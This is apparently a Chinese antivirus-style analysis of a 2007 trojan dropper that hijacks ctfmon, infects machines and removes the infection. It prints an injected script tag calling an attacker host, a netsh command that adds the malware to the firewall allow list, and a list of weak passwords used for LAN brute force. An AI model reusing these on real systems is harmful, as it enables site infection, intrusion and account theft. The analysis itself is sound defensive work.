|

病毒描述:









此病毒利用替换输入法输入程序的方法伪装自身,从而可以利用原先已有的ctfmon启动项目启动自身,并进行下载木马和感染htm文件等操作

File: window.exe

Size: 19380 bytes

Modified: 2007年10月19日, 17:42:28

MD5: BDAA1AB926518C7D3C05B730C8B5872C

SHA1: BF4C82AA7F169FF37F436B78BBE9AA7FD652118A

CRC32: BEC77526

1.病毒运行后,生成以下文件:

%systemroot%\system32\ctfmon.exe.tmp

结束ctfmon.exe进程

之后启动%systemroot%\system32\ctfmon.exe.tmp

2.修改注册表

在HKLM\SYSTEM\CurrentControlSet\Control\Session Manager

下面的PendingFileRenameOperations添加键值 使得重启之后把ctfmon.exe.tmp

重命名为ctfmon.exe

3.遍历非系统分区下面的

php,jsp,asp,htm,html文件

在其后面加入<script language=javascript src=http://60.190.*/qq.js></script>的代码

4.通过netsh firewall add allowedprogram %systemroot%\system32\ctfmon.exe命令

把%systemroot%\system32\ctfmon.exe加入到防火墙的允许列表中

5.试图以下列密码连接局域网内其他用户电脑

901100

mypass123

mypass

admin123

mypc123

mypc

love

pw123

Login

login

owner

home

zxcv

yxcv

qwer

asdf

temp123

temp

test123

test

fuck

fuckyou

root

ator

administrator

patrick

123abc

1234qwer

123123

121212

111111

alpha

2600

2003

2002

enable

godblessyou

ihavenopass

123asd

super

computer

server

123qwe

sybase

abc123

abcd

database

passwd

pass

88888888

11111111

000000

54321

654321

123456789

1234567

qq520

5201314

admin

12345

12345678

mein

letmein

2112

baseball

qwerty

7777

5150

fish

1313

shadow

1111

mustang

pussy

golf

123456

harley

6969

password

1234

6.连接网络下载木马

下载http://60.190.*/elf_listo.txt到%systemroot%\system32下面

里面是木马下载列表

下载http://60.190.*/win1.exe~http://60.190.*/win20.exe到C盘根目录下面

下载的木马均为盗号木马,可以盗如下游戏的帐号密码(不限于)

奇迹世界

魔兽世界

QQ

天龙八部

问道

传奇世界

...





其中一个传奇世界木马里面还有如下字样

“mm芳龄:10-16庆贺十七大祖国越来越好”

木马植入完毕后的sreng日志如下:

[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run]

<upxdnd><%systemroot%\upxdnd.exe> []

<WinForm><%systemroot%\WinForm.exe> []

<GenProtect><%systemroot%\djwjma.exe> []

<MsIMMs32><%systemroot%\MsIMMs32.exe> []

<Kvsc3><%systemroot%\Kvsc3.exe> []

<cmdbcs><%systemroot%\cmdbcs.exe> []

<AVPSrv><%systemroot%\AVPSrv.exe> []

<WinSysM><%systemroot%\IGM.exe> []

<NVDispDrv><%systemroot%\avrrqv.exe> []

<avpms><%Program Files%\NetMeeting\avpms.exe> []

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\

Explorer\ShellExecuteHooks]

<{5BD41097-3693-4133-820E-FDAC57AF00E2}><%Program Files%\Internet Explorer\PLUGINS\NvSys74.Sys> []

==================================

正在运行的进程

[PID: 1692][%systemroot%\Explorer.EXE] [Microsoft Corporation, 6.00.2900.2180 (xpsp_sp2_rtm.040803-2158)]

[%Program Files%\Internet Explorer\PLUGINS\NvSys74.Sys] [N/A, ]

[%Program Files%\NetMeeting\avpms.dat] [N/A, ]

[%systemroot%\system32\upxdnd.dll] [N/A, ]

[%systemroot%\system32\cmdbcs.dll] [N/A, ]

[%systemroot%\system32\NVDispDrv.dll] [N/A, ]

[%systemroot%\system32\MsIMMs32.dll] [N/A, ]

[%systemroot%\system32\GenProtect.dll] [N/A, ]

[%systemroot%\system32\WinForm.dll] [N/A, ]

[%systemroot%\system32\Kvsc3.dll] [N/A, ]

[%systemroot%\system32\AVPSrv.dll] [N/A, ]

...

解决办法:

sreng:可到down.45it.com下载

1.打开sreng

启动项目 注册表 删除如下项目

[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run]

<upxdnd><%systemroot%\upxdnd.exe> []

<WinForm><%systemroot%\WinForm.exe> []

<GenProtect><%systemroot%\djwjma.exe> []

<MsIMMs32><%systemroot%\MsIMMs32.exe> []

<Kvsc3><%systemroot%\Kvsc3.exe> []

<cmdbcs><%systemroot%\cmdbcs.exe> []

<AVPSrv><%systemroot%\AVPSrv.exe> []

<WinSysM><%systemroot%\IGM.exe> []

<NVDispDrv><%systemroot%\avrrqv.exe> []

<avpms><%Program Files%\NetMeeting\avpms.exe> []

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\

Explorer\ShellExecuteHooks]

<{5BD41097-3693-4133-820E-FDAC57AF00E2}><%Program Files%\Internet Explorer\PLUGINS\NvSys74.Sys> []

2.双击我的电脑,工具,文件夹选项,查看,单击选取"显示隐藏文件或文件夹" 并清除"隐藏受保护的操作系统文件(推荐)"前面的钩。在提示确定更改时,单击“是” 然后确定

删除%systemroot%\system32下面和%systemroot%\system32\dllcache的ctfmon.exe

从其他相同版本的系统内拷贝一个分别到%systemroot%\system32和%systemroot%\system32\dllcache下面

3.重启计算机

删除如下文件

%Program Files%\Internet Explorer\PLUGINS\NvSys74.Sys

%Program Files%\Internet Explorer\PLUGINS\NvWin75.Jmp

%Program Files%\NetMeeting\avpms.cfg

%Program Files%\NetMeeting\avpms.dat

%Program Files%\NetMeeting\avpms.exe

%systemroot%\AVPSrv.exe

%systemroot%\cmdbcs.exe

%systemroot%\GenProtect.exe

%systemroot%\IGM.exe

%systemroot%\Kvsc3.exe

%systemroot%\MsIMMs32.exe

%systemroot%\NVDispDrv.exe

%systemroot%\system32\AVPSrv.dll

%systemroot%\system32\cmdbcs.dll

%systemroot%\system32\GenProtect.dll

%systemroot%\system32\Kvsc3.dll

%systemroot%\system32\MsIMMs32.dll

%systemroot%\system32\NVDispDrv.dll

%systemroot%\system32\upxdnd.dll

%systemroot%\system32\WinForm.dll

%systemroot%\upxdnd.exe

%systemroot%\WinForm.exe

4.修复受感染的htm等网页文件

推荐使用CSI的iframkill(可到down.45it.com下载)

|